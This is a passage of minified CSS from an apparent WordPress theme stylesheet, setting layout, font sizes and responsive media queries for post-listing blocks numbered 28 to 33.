.penci-block_28 .block28_items .penci_post-meta,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-cat,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci-post-excerpt,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci_post-meta,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci-post-cat,.widget-area .penci-block_28 .block28_items .penci-post-excerpt,.widget-area .penci-block_28 .block28_items .penci_post-meta,.widget-area .penci-block_28 .block28_items .penci-post-cat{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci-image-holder,.widget-area .penci-block_28 .block28_items .penci-image-holder{width:90px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci__post-title,.widget-area .penci-block_28 .block28_items .penci__post-title{margin-top:-3px;font-size:14px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_media_object .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci_media_object .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci_media_object .penci_mobj__img,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci_media_object .penci_mobj__img,.widget-area .penci-block_28 .block28_items .penci_media_object .penci_mobj__img{margin-right:10px}@media screen and (max-width:650px){.penci-block_28 .block28_first_item .penci_media_object{-webkit-flex-direction:column;flex-direction:column;flex-wrap:wrap}.penci-block_28 .block28_first_item .penci_post_thumb,.penci-block_28 .block28_first_item .penci_post_content{width:100%;margin-left:0;padding-right:0}.penci-block_28 .block28_first_item .penci_post_thumb{margin-bottom:20px}.penci-block_28 .block28_first_item .penci-image-holder{width:100%}.penci-block_28 .block28_items .penci__post-title,.penci-block_28 .block28_first_item .penci__post-title{font-size:16px}}@media screen and (max-width:500px){.penci-block_28 .block28_items .penci_media_object{margin-bottom:0;display:block}.penci-block_28 .block28_items .penci-post-cat{display:none}.penci-block_28 .block28_items .penci-image-holder{width:100%;margin-right:0}.penci-block_28 .block28_items .penci__post-title{margin-top:10px;font-size:18px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-image-holder,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci-image-holder,.widget-area .penci-block_28 .block28_items .penci-image-holder{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci__post-title,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci__post-title,.widget-area .penci-block_28 .block28_items .penci__post-title{margin-top:10px;font-size:18px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_28 .block28_items .penci-post-excerpt,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_28 .block28_items .penci-post-excerpt,.wpb_wrapper>.penci-block_28.penci-vc-column-1 .block28_items .penci-post-excerpt,.widget-area .penci-block_28 .block28_items .penci-post-excerpt{display:block}}.penci-block_29 .penci_media_object{width:100%;margin-bottom:0}.penci-block_29 .block_29_first_items{position:relative}.penci-block_29 .block_29_first_items .penci-post-item-inner-relative{position:relative}.penci-block_29 .block_29_first_items .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 20px 15px}.penci-block_29 .block_29_first_items .penci_post_content a{color:#fff}.penci-block_29 .block_29_first_items .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:7px;margin-bottom:0}.penci-block_29 .block_29_first_items .penci_post_content .penci_post-meta{margin-top:4px;font-size:12px;font-size:1.2rem}.penci-block_29 .block_29_first_items .penci_post_content .penci__post-title,.penci-block_29 .block_29_first_items .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-block_29 .block_29_first_items .penci_post_content i,.penci-block_29 .block_29_first_items .penci_post_content span{color:#fff;margin-right:5px}.penci-block_29 .block_29_first_items .penci-post-item{margin-top:20px;margin-bottom:0}.penci-block_29 .block_29_first_items .penci-post-item-1{margin-top:0}.penci-block_29 .block_29_first_items .penci-post-item-2,.penci-block_29 .block_29_first_items .penci-post-item-3{width:50%;float:left}.penci-block_29 .block_29_first_items .penci-post-item-2 .penci_post_content,.penci-block_29 .block_29_first_items .penci-post-item-3 .penci_post_content{padding:0 15px 10px}.penci-block_29 .block_29_first_items .penci-post-item-2 .penci__post-title,.penci-block_29 .block_29_first_items .penci-post-item-3 .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-bottom:0}.penci-block_29 .block_29_first_items .penci-post-item-2{padding-right:10px}.penci-block_29 .block_29_first_items .penci-post-item-3{padding-left:10px}.penci-block_29 .block_29_items{flex:1}.penci-block_29 .block_29_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-top:0;margin-bottom:0}.penci-block_29 .block_29_items .penci_post-meta{margin-top:6px}.penci-block_29 .block_29_items .penci-post-item{border-bottom:1px solid #ececec;padding-bottom:15px;margin-bottom:16px}.penci-block_29 .block_29_items .penci-post-item:last-child{border-bottom:0;margin-bottom:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-3 .penci__post-title{font-size:14px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items{padding-left:0;padding-top:20px;overflow:hidden;clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item{width:50%;float:left;padding-left:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items .penci-post-item:nth-child(2n+1){clear:both;padding-left:0;padding-right:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .penci_media_object,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_29 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items,.widget-area .penci-block_29 .block_29_first_items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci-post-item-3,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci-post-item,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci-image-holder,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci-post-item-2,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci-post-item-3,.widget-area .penci-block_29 .block_29_first_items .penci-post-item,.widget-area .penci-block_29 .block_29_first_items .penci-image-holder,.widget-area .penci-block_29 .block_29_first_items .penci-post-item-2,.widget-area .penci-block_29 .block_29_first_items .penci-post-item-3{width:100%;padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci_post_content,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci_post_content,.widget-area .penci-block_29 .block_29_first_items .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_items,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_items,.widget-area .penci-block_29 .block_29_items{padding-left:0;padding-top:20px;clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_29 .block_29_first_items .penci_post_content .penci__post-title,.wpb_wrapper>.penci-block_29.penci-vc-column-1 .block_29_first_items .penci_post_content .penci__post-title,.widget-area .penci-block_29 .block_29_first_items .penci_post_content .penci__post-title{font-size:16px}@media screen and (min-width:768px){.penci-block_29 .block_29_first_items{width:70.835%}.penci-block_29 .block_29_items{padding-left:20px}}@media screen and (max-width:780px){.penci-block_29 .block_29_first_items .penci_post_content .penci__post-title{font-size:16px!important}.penci-block_29 .block_29_items .penci__post-title{font-size:14px!important}.penci-block_29 .penci_media_object{display:block}.penci-block_29 .block_29_first_items{width:100%}.penci-block_29 .block_29_first_items .penci-post-item,.penci-block_29 .block_29_first_items .penci-image-holder,.penci-block_29 .block_29_first_items .penci-post-item-2,.penci-block_29 .block_29_first_items .penci-post-item-3{width:100%;padding-left:0;padding-right:0}.penci-block_29 .block_29_first_items .penci_post_content{padding:0 15px 10px}.penci-block_29 .block_29_items{padding-left:0;padding-top:20px;clear:both}}@media screen and (max-width:500px){.penci-block_29 .block_29_first_items{width:100%;margin-bottom:15px;overflow:hidden}.penci-block_29 .penci_media_object{display:block}.penci-block_29 .block_29_first_items .penci-post-item-2,.penci-block_29 .block_29_first_items .penci-post-item-3{width:100%;padding-left:0;padding-right:0}}.penci-block_30 .penci_post_thumb,.penci-block_30 .penci_post_content{display:inline-block}.penci-block_30 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-block_30 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-block_30 .block30_first_item{width:100%;margin-bottom:20px}.penci-block_30 .block30_first_item .penci-image-holder:before{padding-top:50%}.penci-block_30 .block30_first_item .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_30 .block30_first_item:hover .penci-image-holder:after{opacity:.75}.penci-block_30 .block30_first_item .penci_post_content{position:absolute;bottom:0;left:0;z-index:30;width:100%;padding:14px 20px}.penci-block_30 .block30_first_item .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:0;line-height:1.25;color:#fff}.penci-block_30 .block30_first_item .penci__post-title a{color:inherit}.penci-block_30 .block30_first_item .penci_post-meta{margin-top:1px}.penci-block_30 .block30_first_item .penci_post-meta,.penci-block_30 .block30_first_item .penci__post-title{color:#fff}.penci-block_30 .block30_first_item .penci_post-meta a,.penci-block_30 .block30_first_item .penci_post-meta i,.penci-block_30 .block30_first_item .penci_post-meta span,.penci-block_30 .block30_first_item .penci__post-title a,.penci-block_30 .block30_first_item .penci__post-title i,.penci-block_30 .block30_first_item .penci__post-title span{color:inherit}.penci-block_30 .block30_items .penci-post-item{width:50%;float:left;padding-left:10px;margin-top:20px;margin-bottom:0}.penci-block_30 .block30_items .penci-post-item:nth-child(2n+1){clear:both;padding-left:0;padding-right:10px}.penci-block_30 .block30_items .penci-post-item:nth-child(1),.penci-block_30 .block30_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_30 .block30_items .penci_media_object{padding-top:20px;padding-bottom:0;margin-bottom:0;border-top:1px solid #ececec}.penci-block_30 .block30_items .penci-image-holder{width:108px}.penci-block_30 .block30_items .penci__post-title{font-size:14px;font-size:1.4rem;font-weight:600;line-height:1.29;margin-bottom:0}.penci-block_30 .block30_items .penci_post-meta{margin-top:4px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci_media_object{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci-image-holder{margin-bottom:15px;width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci-post-item,.wpb_wrapper>.penci-block_30.penci-vc-column-1 .block30_items .penci-post-item,.widget-area .penci-block_30 .block30_items .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_items .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_30.penci-vc-column-1 .block30_items .penci-post-item:nth-child(2),.widget-area .penci-block_30 .block30_items .penci-post-item:nth-child(2){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_first_item .penci_post_content,.wpb_wrapper>.penci-block_30.penci-vc-column-1 .block30_first_item .penci_post_content,.widget-area .penci-block_30 .block30_first_item .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_first_item .penci__post-title,.wpb_wrapper>.penci-block_30.penci-vc-column-1 .block30_first_item .penci__post-title,.widget-area .penci-block_30 .block30_first_item .penci__post-title{font-size:16px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .block30_first_item .penci-image-holder:before,.wpb_wrapper>.penci-block_30.penci-vc-column-1 .block30_first_item .penci-image-holder:before,.widget-area .penci-block_30 .block30_first_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_30 .penci-block-ajax-more-button,.wpb_wrapper>.penci-block_30.penci-vc-column-1 .penci-block-ajax-more-button,.widget-area .penci-block_30 .penci-block-ajax-more-button{width:100%}@media screen and (max-width:768px){.penci-block_30 .block30_items .penci-post-item{width:100%;padding-left:0}.penci-block_30 .block30_items .penci-post-item:nth-child(2){margin-top:20px}.penci-block_30 .block30_items .penci-post-item:nth-child(2n+1){padding-left:0;padding-right:0}.penci-block_30 .block30_first_item .penci__post-title{font-size:16px!important}.penci-block_30 .block30_first_item .penci_post_content{padding:0 15px 10px}.penci-block_30 .penci__post-title{font-size:14px!important}}@media screen and (max-width:480px){.penci-block_30 .block30_first_item .penci-image-holder:before{padding-top:66.6667%}}.penci-block_31 .block31_items{overflow:hidden}.penci-block_31 .penci-post-item{margin-bottom:25px}.penci-block_31 .penci-post-item:last-child{margin-bottom:0}.penci-block_31 .penci-post-item:not(.block31_big_item) .penci-post-cat{position:inherit}.penci-block_31 .penci_media_object{margin-bottom:0}.penci-block_31 .penci_post_thumb{max-width:270px}.penci-block_31 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.25;margin-top:3px;margin-bottom:0;clear:both}.penci-block_31 .penci_post-meta{margin-top:5px}.penci-block_31 .penci-post-cat{overflow:hidden}.penci-block_31 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_31 .block31_big_item{width:100%}.penci-block_31 .block31_big_item .penci_post_thumb{max-width:100%}.penci-block_31 .block31_big_item .penci-image-holder:before{padding-top:50%}.penci-block_31 .block31_big_item .penci__post-title{font-size:24px;font-size:2.4rem;margin-top:14px;margin-bottom:0}.penci-block_31 .block31_big_item .penci_post-meta{margin-top:3px}.penci-block_31 .block31_big_item .penci-post-excerpt{margin-top:9px}.penci-block_31.penci-imgtype-vertical .block31_big_item .penci-image-holder:before{padding-top:120%}.penci-block_31.penci-imgtype-square .block31_big_item .penci-image-holder:before{padding-top:100%}.penci-block_31 .penci-pagination{padding-top:0}.penci-block_31 .penci-block_content__items.penci-animated_ajax{margin-top:30px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci_media_object,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci_media_object,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_31 .penci_media_object{display:block}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci_post_thumb,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .penci_post_thumb,.widget-area .penci-block_31 .penci_post_thumb{max-width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-cat,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-cat,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .penci-post-cat,.widget-area .penci-block_31 .penci-post-cat{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .block31_big_item .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .block31_big_item .penci-image-holder:before,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .block31_big_item .penci-image-holder:before,.widget-area .penci-block_31 .block31_big_item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .block31_medium_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .block31_medium_item .penci__post-title,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .block31_medium_item .penci__post-title,.widget-area .penci-block_31 .block31_medium_item .penci__post-title{margin-top:11px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_31 .penci-post-item{margin-bottom:20px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item:last-child,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_31 .penci-post-item:last-child,.wpb_wrapper>.penci-block_31.penci-vc-column-1 .penci-post-item:last-child,.widget-area .penci-block_31 .penci-post-item:last-child{margin-bottom:0}@media screen and (max-width:650px){.penci-block_31 .penci__post-title{font-size:16px!important}.penci-block_31 .block31_big_item .penci__post-title{font-size:18px!important}.penci-block_31 .block31_medium_item .penci_post_thumb{max-width:200px}}@media screen and (max-width:480px){.penci-block_31 .penci_media_object{display:block}.penci-block_31 .block31_medium_item .penci_post_thumb,.penci-block_31 .penci_post_thumb{max-width:100%}.penci-block_31 .penci-post-cat{display:none}.penci-block_31 .block31_big_item .penci-image-holder:before{padding-top:66.6667%}.penci-block_31 .penci-post-item{margin-bottom:20px}.penci-block_31 .penci-post-item:last-child{margin-bottom:0}.penci-block_31 .penci__post-title,.penci-block_31 .block31_big_item .penci__post-title{font-size:16px!important;margin-top:10px}}.penci-block_32 .penci-block_content{margin-bottom:0}.penci-block_32 .block32-big-item .penci-pmore-link{display:none}.penci-block_32 .penci-block_content__items{margin-left:-10.5px;margin-right:-10.5px;overflow:hidden}.penci-block_32 .penci-post-item{width:33.33333%;float:left;padding-left:10.5px;padding-right:10.5px}.penci-block_32 .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:15px;margin-bottom:0}.penci-block_32 .penci-post-item .penci_post-meta{margin-top:5px}.penci-block_32 .penci-post-item-4{clear:both}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2{width:50%;margin-bottom:20px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 20px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:6px;margin-bottom:5px;line-height:1.33;color:#fff}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title{color:#fff}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post-meta span,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title span,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post-meta span,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title a,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title i,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title span{color:inherit}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1{padding-right:10px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2{padding-left:10px}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-3{clear:both}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-4{clear:none}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-3 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-4 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-5 .penci__post-title{margin-top:11px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_32 .penci-post-item{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-1,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item-2,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-1,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-2,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-post-item-1,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-post-item-2,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.widget-area .penci-block_32 .penci-post-item-1,.widget-area .penci-block_32 .penci-post-item-2{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_32 .penci-block_content__items{margin-left:0;margin-right:0;overflow:hidden}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_32 .penci-post-item{padding-right:0!important;padding-left:0!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content{padding:0 15px 3px}@media screen and (max-width:650px){.penci-block_32 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 20px}.penci-block_32 .penci-block_content__items{margin-left:0;margin-right:0}.penci-block_32 .penci-block_content__items .penci__post-title{font-size:16px!important}.penci-block_32 .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-block_32 .penci-post-item .penci__post-title{font-size:16px!important}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.penci-block_32 .penci-post-item-1,.penci-block_32 .penci-post-item-2{width:100%;padding-left:0;padding-right:0}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.penci-block_32 .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-post-item-2 .penci_post_content{padding:0 15px 10px!important}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title,.penci-block_32 .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-post-item-2 .penci__post-title{margin-bottom:0}}.penci-block_33 .penci-block_content__items{margin-left:-10px;margin-right:-10px;overflow:hidden;clear:both;margin-top:0}.penci-block_33 .penci-block_content__items.penci-animated_ajax{margin-top:0}.penci-block_33 .penci-block_content__items:first-child .block33_small_item:nth-child(2n+2){clear:both}.penci-block_33 .penci-block_content__items:first-child .block33_small_item:nth-child(2n+1){clear:none}.penci-block_33 .penci-block_content__item{overflow:hidden;margin-top:20px}.penci-block_33 .penci-block_content__item:not(.turn_on_loop_item):first-child{margin-top:0}.penci-block_33 .penci-block_content__item .block33_small_item:nth-child(2n+2){clear:both}.penci-block_33 .penci-block_content__item .block33_small_item:nth-child(2n+1){clear:none}.penci-block_33 .block33_big_item{overflow:hidden;clear:both;padding-bottom:0;padding-left:10px;padding-right:10px;margin-bottom:0;display:flex!important}.penci-block_33 .block33_big_item .penci_post_thumb{width:66.6666667%}.penci-block_33 .block33_big_item .penci_post_thumb:before{content:none}.penci-block_33 .block33_big_item .penci_post_thumb .penci-image-holder{width:100%}.penci-block_33 .block33_big_item .penci__post-title{font-size:24px;line-height:1.25;color:#111;margin-bottom:0}.penci-block_33 .block33_big_item .penci-post-excerpt{margin-top:15px}.penci-block_33 .block33_big_item .penci_post-meta{margin-top:13px;border-left:1px solid #ececec;padding-left:10px}.penci-block_33 .block33_big_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-block_33 .block33_big_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative}.penci-block_33 .block33_big_item .penci_post-meta .penci-posted-on,.penci-block_33 .block33_big_item .penci_post-meta .penci-comment-count,.penci-block_33 .block33_big_item .penci_post-meta .penci-post-countview{position:relative;bottom:-3px;padding-left:0}.penci-block_33 .block33_big_item .penci_post-meta .penci-posted-on,.penci-block_33 .block33_big_item .penci_post-meta .penci-comment-count{padding-right:10px}.penci-block_33 .block33_big_item .penci_post-meta .author a{font-weight:700}.penci-block_33 .block33_small_item{width:50%;padding-left:10px;padding-right:10px;float:left;margin-top:20px;margin-bottom:0}.penci-block_33 .block33_small_item:nth-child(2n+1){clear:both}.penci-block_33 .block33_small_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;margin-top:10px;margin-bottom:0}.penci-block_33 .block33_small_item .penci_post-meta{margin-top:5px}.penci-block_33 .block33_small_item 